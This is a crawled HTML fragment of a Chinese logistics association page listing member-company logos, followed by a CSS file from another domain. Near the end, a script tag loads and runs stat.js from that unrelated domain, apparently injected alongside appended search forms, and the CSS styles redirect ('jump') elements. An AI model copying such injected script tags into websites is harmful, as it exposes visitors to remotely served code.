                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45095_279x165c.jpg" alt="2019（第三届）诚信互联大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2019（第三届）诚信互联大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45110_279x165c.jpg" alt="物流行业协会诚信互联体系共建单位" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>物流行业协会诚信互联体系共建单位</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45109_279x165c.jpg" alt="物流行业协会诚信互联启动仪式" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>物流行业协会诚信互联启动仪式</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45108_279x165c.jpg" alt="会长办公会（海口）" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>会长办公会（海口）</span>
                          </div>
                        </div>
                    </div>
                  </div>
                
              </div>
            
            <a class="carousel-control-prev" href="#carouselFC" data-slide="prev">
              <span class="carousel-control-prev-icon"><i class="iconfont icon11"></i></span>
            </a>
            <a class="carousel-control-next" href="#carouselFC" data-slide="next">
              <span class="carousel-control-next-icon"><i class="iconfont icon12"></i></span>
            </a>
          </div>
        </div>
      </div>
      <div class="colored-row">
        <div class="column column-07">
          <div class="column-head">
            <h5>分会会员</h5>
            <span class="subtitle">欢迎加入平台分会</span>
          </div>
          <div class="scroll-view" id="ScrollQY">
            
              
              
              
              
                <div class="row page">
                  
                    <div class="item col-2">
                      <a href="" title="天津长芦海晶集团" target="_blank">
                        <img src="/upload/resources/image/2025/02/28/173445.png" alt="天津长芦海晶集团" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="上海一起送网络科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2025/01/20/171615.jpg" alt="上海一起送网络科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="广浔物流" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155022.jpg" alt="广浔物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="龙腾联运" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155021.png" alt="龙腾联运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="快金数据" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155020.png" alt="快金数据" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="万年青" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155019.jpg" alt="万年青" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="南阳易运" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155017.jpg" alt="南阳易运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="武汉中铁伊通有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155016.png" alt="武汉中铁伊通有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="辽宁四通物联网络科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155015.png" alt="辽宁四通物联网络科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="万嘉集运" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154291.jpg" alt="万嘉集运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="深圳佳利达" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154289.png" alt="深圳佳利达" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="零亦网络" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154287.png" alt="零亦网络" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="五洲运通" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154271.png" alt="五洲运通" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="盘古云链" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154269.png" alt="盘古云链" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="宏达运供应链管理" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154267.png" alt="宏达运供应链管理" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="鲁班" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154272.png" alt="鲁班" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="三十六匠信息科技（重庆）有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154264.png" alt="三十六匠信息科技（重庆）有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="菏泽交投" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154263.jpg" alt="菏泽交投" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                </div>
              
                <div class="row page">
                  
                    <div class="item col-2">
                      <a href="" title="福建路运通供应链科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154261.png" alt="福建路运通供应链科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="秦岭数字科技有限责任公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154260.png" alt="秦岭数字科技有限责任公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="G7 易流" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154100.png" alt="G7 易流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="大道成" target="_blank">
                        <img src="/upload/resources/image/2023/03/22/122574.png" alt="大道成" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="晋能快成物流科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154138.png" alt="晋能快成物流科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="荣程智运科技（天津）有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154139.png" alt="荣程智运科技（天津）有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="湖南三到哥哥物流科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154137.png" alt="湖南三到哥哥物流科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="解悠数字科技（南京）有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154136.png" alt="解悠数字科技（南京）有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="湖北鹏路信息科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143755.png" alt="湖北鹏路信息科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="山东聚航物流发展有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143754.png" alt="山东聚航物流发展有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="山东佳世物流科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143753.png" alt="山东佳世物流科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="洛阳尤尼星运输有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143752.png" alt="洛阳尤尼星运输有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="内蒙古多蒙德科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143738.png" alt="内蒙古多蒙德科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="安徽共生物流科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143737.png" alt="安徽共生物流科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="京博物流" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143736.png" alt="京博物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="深圳市快金数据技术服务有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143735.png" alt="深圳市快金数据技术服务有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="北京全国棉花交易市场集团有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143734.png" alt="北京全国棉花交易市场集团有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="哒哒智运（黑龙江）物联科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143733.png" alt="哒哒智运（黑龙江）物联科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                </div>
              
                <div class="row page">
                  
                    <div class="item col-2">
                      <a href="" title="湖北运对对网络科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143732.png" alt="湖北运对对网络科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="合肥维天运通信息科技股份有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/17/141876.png" alt="合肥维天运通信息科技股份有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="阿帕数字" target="_blank">
                        <img src="/upload/resources/image/2021/03/16/77791_260x195c.png" alt="阿帕数字" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="狮桥运力" target="_blank">
                        <img src="/upload/resources/image/2021/01/28/76188.png" alt="狮桥运力" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="物易云通" target="_blank">
                        <img src="/upload/resources/image/2021/01/18/75756.png" alt="物易云通" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="好运联联" target="_blank">
                        <img src="/upload/resources/image/2020/12/03/72365.png" alt="好运联联" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="宝奇智慧物流" target="_blank">
                        <img src="/upload/resources/image/2020/11/27/71702.png" alt="宝奇智慧物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="山东万和通" target="_blank">
                        <img src="/upload/resources/image/2020/11/23/71100.png" alt="山东万和通" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="中物智福" target="_blank">
                        <img src="/upload/resources/image/2020/12/04/72730.png" alt="中物智福" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="德邻陆港" target="_blank">
                        <img src="/upload/resources/image/2020/11/23/71097.jpg" alt="德邻陆港" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="牛卡福" target="_blank">
                        <img src="/upload/resources/image/2020/09/22/67245.png" alt="牛卡福" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="车满满" target="_blank">
                        <img src="/upload/resources/image/2020/09/18/66986.png" alt="车满满" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="满帮集团" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56568.jpg" alt="满帮集团" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="中储智运" target="_blank">
                        <img src="/upload/resources/image/2020/11/24/71408.png" alt="中储智运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="福佑卡车" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56569.png" alt="福佑卡车" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="西安货达" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56564.png" alt="西安货达" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="快成物流" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56563.png" alt="快成物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="矢链科技" target="_blank">
                        <img src="/upload/resources/image/2020/05/09/44960.png" alt="矢链科技" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                </div>
              
                <div class="row page">
                  
                    <div class="item col-2">
                      <a href="" title="天地汇" target="_blank">
                        <img src="/upload/resources/image/2020/07/14/56571.png" alt="天地汇" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                </div>
              
            
          </div>
        </div>
      </div>
    </main>
    

<footer class="footer">
  <ul class="nav footer-nav">
  	<li><a href="http://www.chinawuliu.com.cn/about/us/" title="关于我们" target="_blank">关于我们</a></li>
    <li><a href="http://www.chinawuliu.com.cn/about/legal/" title="法律声明" target="_blank">法律声明</a></li>
    <li><a href="http://www.chinawuliu.com.cn/about/event/" title="网站大事记" target="_blank">网站大事记</a></li>
    <li><a href="http://www.chinawuliu.com.cn/about/ad/" title="广告服务" target="_blank">广告服务</a></li>
    <li><a href="http://www.chinawuliu.com.cn/about/contact/" title="联系我们" target="_blank">联系我们</a></li>
  </ul>
  <div class="footer-other">
    <p>地 址：北京市丰台区菜户营南路139号1号楼 &nbsp;&nbsp;&nbsp;&nbsp;电 话：83775696 &nbsp;&nbsp;&nbsp;&nbsp;传真：83775696 &nbsp;&nbsp;&nbsp;&nbsp;E-mail：web@chinawuliu.com.cn</p>
    <p>Copyright 2000-2019 in 、中国物流学会版权所有 &nbsp;&nbsp;&nbsp;&nbsp;技术支持：网络事业部</p>
    <p class="mb-20">中国物流与采购网：京ICP备05024070号 &nbsp;&nbsp;&nbsp;&nbsp;中国物流联盟网：京ICP备05037064号</p>
    <p><a class="footer-link" href="#"><img src="http://static.chinawuliu.com.cn/cflp_static/img/police_badge.png" style="vertical-align: -5px;"/></a>京公网安备 11010202007563号</p>
  </div>
</footer>
<script type="text/javascript" src="http://static.chinawuliu.com.cn/cflp_static/js/bootstrap.min.js"></script>
    
<div class="tool">
  <a class="tool-item" title="" href="http://www.chinawuliu.com.cn/">
    <i class="to_index">首页</i>
  </a>
  <a id="scroll2top" style="display: none;" class="tool-item" title="返回顶部" href="#top">
    <i class="iconfont icon1"></i>
  </a>
</div>
<script>
  $(document).ready(function(){ 
    $(window).scroll(function(){ 
      if ($(this).scrollTop() > 100) { 
        $('#scroll2top').slideDown({
          duration:"fast",
          start: function () {
  			$(this).css({display: "flex"})
          }
        });
      } else { 
		$('#scroll2top').slideUp("fast"); 
      } 
    }); 
    $('#scroll2top').click(function(){ 
      $("html, body").animate({ scrollTop: 0 }, 600); 
      return false; 
    }); 
  });
</script>
    <script type="text/javascript" src="http://static.chinawuliu.com.cn/cflp_static/js/scroll.js"></script>
    <script>
      //new srcMarquee("ScrollQY", 0, 1, 1198, 285, 30, 3000, 3000, 285);
      $('.section-tab li').click(function() {
      	$(this).siblings('li').removeClass('active');
      	$(this).addClass('active');
      	var carousel = $('#'+$(this).data('carousel'));
      	carousel.carousel();
      	carousel.siblings('.carousel').css('display', 'none');
      	carousel.css('display', '');
      })
    </script>
  
<script src="//www.heroesamongstus.com/zcms/stat/front/stat.js" type="text/javascript"></script>
<script>
if(window._zcms_stat)_zcms_stat("SiteID=189&Dest=//www.heroesamongstus.com/zcms/front/stat/dealer");
</script>

<!-- App=ZCMS(ZCMS内容管理系统) 3.2.0,CostTime=243,PublishDate=2025-05-16 11:22:26 -->
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.heroesamongstus.com/gg/static/style.css
body_size: 2644
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif;
}


body {
    background: #0a0a14;
    min-height: 100vh;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #f0f0f0;
    background-image: url('../images/bj.png'); /* 修改这一行 */
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
}
.container {
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    padding: 4px 15px 10px;
}

.top-banner {
    width: 100%;
    height: 225px;
    border-radius: 12px;
    overflow: hidden;
    margin: 0 0 4px;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.4);
    position: relative;
}

.top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.top-banner:hover img {
    transform: scale(1.03);
}

.banner-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px 20px;
    background: linear-gradient(to top, rgba(0,0,0,0.85), transparent);
    color: white;
}

.banner-content h1 {
    font-size: 1.8rem;
    margin-bottom: 6px;
    text-shadow: 0 2px 6px rgba(0,0,0,0.7);
    font-weight: 700;
}

.banner-content p {
    font-size: 0.95rem;
    opacity: 0.9;
    line-height: 1.4;
    max-width: 600px;
}

.marquee-container {
    width: 100%;
    height: 34px;
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
    display: flex;
    align-items: center;
    overflow: hidden;
    border-radius: 6px;
    margin: 4px 0;
    border: 1px solid #ff6b6b;
}

.marquee {
    white-space: nowrap;
    animation: marquee 40s linear infinite;
    font-size: 0.95rem;
    padding-left: 100%;
    display: inline-block;
}

.marquee i {
    color: #ff6b6b;
    margin: 0 10px;
}

@keyframes marquee {
    0% { transform: translateX(0); }
    100% { transform: translateX(-100%); }
}

.card-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(375px, 1fr));
    gap: 5px;
    margin-top: -3px;
}

.card {
    width: 100%;
    height: 120px;
    background: transparent;
    border-radius: 10px;
    display: flex;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(5px);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}

.card-image {
    flex: 0 0 85px;
    height: 120px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.card-image img {
    width: 100%;
    height: 50%;
    object-fit: cover;
    display: block;
    transition: transform 0.4s ease;
}

.card-content {
    flex: 1;
    padding: 0px 12px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: rgba(0 0 0 / 0%);
    border-radius: 0 10px 10px 0;
}

.card h3 {
    font-size: 1.15rem;
    margin-bottom: 5px;
    color: white;
    position: relative;
    display: inline-block;
}

.card h3:after {
    content: '';
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 35px;
    height: 2px;
    background: linear-gradient(90deg, #ff6bb3, #ffa5d8);
    border-radius: 1px;
}

.card p {
    color: rgba(255, 255, 255, 0.85);
    font-size: 0.8rem;
    line-height: 1.3;
    margin-bottom: 5px;
}

.appointment-range {
    display: flex;
    align-items: center;
    margin-top: 5px;
    padding: 4px 8px;
    background: rgba(255, 107, 179, 0.15);
    border-radius: 3px;
    width: fit-content;
}

.appointment-range i {
    color: #ff6bb3;
    margin-right: 5px;
    font-size: 0.8rem;
}

.appointment-range span {
    color: #70ff00;
    font-size: 0.78rem;
    font-weight: 500;
}

.jump-links {
    position: absolute;
    right: 12px;
    bottom: 10px;
    display: flex;
    gap: 8px;
}

.jump-link {
    display: inline-flex;
    align-items: center;
    padding: 5px 12px;
    color: white;
    text-decoration: none;
    border-radius: 16px;
    font-weight: 500;
    font-size: 0.8rem;
    transition: all 0.3s ease;
    border: 1px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    cursor: pointer;
}

.jump-link.detail {
    background: #3b82f6;
    border: none;
}

.jump-link.detail:hover {
    background: #2563eb;
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 3px 8px rgba(59, 130, 246, 0.4);
}

.jump-link.secondary {
    background: #10b981;
    border: none;
}

.jump-link.secondary:hover {
    background: #059669;
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 3px 8px rgba(16, 185, 129, 0.4);
}

.card:hover {
    transform: translateY(-4px) scale(1.02);
    border-color: rgba(255, 255, 255, 0.3);
    box-shadow: 0 12px 25px rgba(0, 0, 0, 0.5);
    background: rgba(255, 255, 255, 0.05);
}

.card:hover .card-image img {
    transform: scale(1.1);
}

footer {
    margin-top: 20px;
    text-align: center;
    padding: 15px;
    background: rgba(0, 0, 0, 0.6);
    border-radius: 12px;
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.7);
}

.section-title {
    text-align: center;
    margin: 4px 0 4px;
    position: relative;
    padding-bottom: 8px;
}

.section-title h2 {
    display: inline-block;
    background: rgba(20 1 1);
    padding: 5px 75px;
    border-radius: 25px;
    font-size: 1.3rem;
    color: #6def6d;
    border: 1px solid rgba(255, 107, 179, 0.3);
    box-shadow: 0 3px 10px rgba(255, 107, 179, 0.2);
}

.section-title::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 25%;
    right: 25%;
    height: 2px;
    background: linear-gradient(to right, transparent, #ff6bb3, transparent);
    border-radius: 1px;
}

.floating-icons {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -1;
}

.floating-icon {
    position: absolute;
    color: rgba(255, 107, 179, 0.1);
    font-size: 1.2rem;
    animation: float 8s infinite ease-in-out;
}

@keyframes float {
    0%, 100% { transform: translate(0, 0) rotate(0deg); }
    25% { transform: translate(8px, -12px) rotate(8deg); }
    50% { transform: translate(-8px, 12px) rotate(-8deg); }
    75% { transform: translate(12px, 8px) rotate(4deg); }
}

.card-content:hover {
    background: rgba(40, 40, 60, 0.8);
}

.appointment-range:hover {
    background: rgba(255, 107, 179, 0.25);
}

.jump-link:hover {
    transform: translateY(-2px) scale(1.05);
}

.card h3, .card p {
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

.card:hover {
    z-index: 10;
}

.mobile-indicator {
    position: fixed;
    top: 10px;
    left: 10px;
    background: rgba(255, 107, 179, 0.7);
    color: white;
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 0.85rem;
    z-index: 100;
    display: none;
}

/* 跳转状态指示器 */
.jump-status {
    position: fixed;
    top: 50px;
    left: 20px;
    background: rgba(255, 107, 179, 0.9);
    color: white;
    padding: 15px;
    border-radius: 10px;
    font-size: 1rem;
    z-index: 1000;
    box-shadow: 0 0 15px rgba(255, 107, 179, 0.5);
    max-width: 300px;
    display: none;
}

.jump-status.visible {
    display: block;
    animation: fadeInOut 3s forwards;
}

@keyframes fadeInOut {
    0% { opacity: 0; transform: translateY(-20px); }
    20% { opacity: 1; transform: translateY(0); }
    80% { opacity: 1; transform: translateY(0); }
    100% { opacity: 0; transform: translateY(-20px); }
}

.jump-status h3 {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.jump-status p {
    margin: 5px 0;
    font-size: 0.9rem;
}

.status-icon {
    font-size: 1.2rem;
    margin-right: 8px;
}

@media (max-width: 600px) {
    .mobile-indicator {
        display: block;
    }
    
    body {
        padding: 0;
    }
    
    .container {
        padding: 4px 10px 8px;
    }
    
    .top-banner {
        height: 155px;
        margin: 0 0 4px;
    }
    
    body::before {
        content: '';
        display: block;
        height: 4px;
    }
    
    .marquee-container {
        height: 30px;
        margin: 4px 0;
    }
    
    .marquee {
        font-size: 0.8rem;
    }
    
    .card {
        height: 110px;
    }
    
    .card-image {
        flex: 0 0 85px;
        height: 110px;
    }
    
    .card h3 {
        font-size: 1.3rem;
    }
    
    .section-title {
        margin: 4px 0 4px;
    }
    
    .section-title h2 {
        padding: 5px 20px;
        font-size: 1.0rem;
    }
    
    .banner-content {
        padding: 10px 15px;
    }
    
    .banner-content h1 {
        font-size: 1.3rem;
    }
    
    .banner-content p {
        font-size: 0.85rem;
    }
    
    .jump-links {
        right: 8px;
        bottom: 8px;
        gap: 6px;
    }
    
    .jump-link {
        padding: 4px 10px;
        font-size: 1.0rem;
    }
}

@media (max-width: 900px) {
    .top-banner {
        height: 185px;
    }
    
    .card-grid {
        grid-template-columns: 1fr;
        gap: 6px;
    }
    
    .banner-content h1 {
        font-size: 1.5rem;
    }
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.heroesamongstus.com/upload/adv/syzbhf/adv_362.json
body_size: 1466
content:
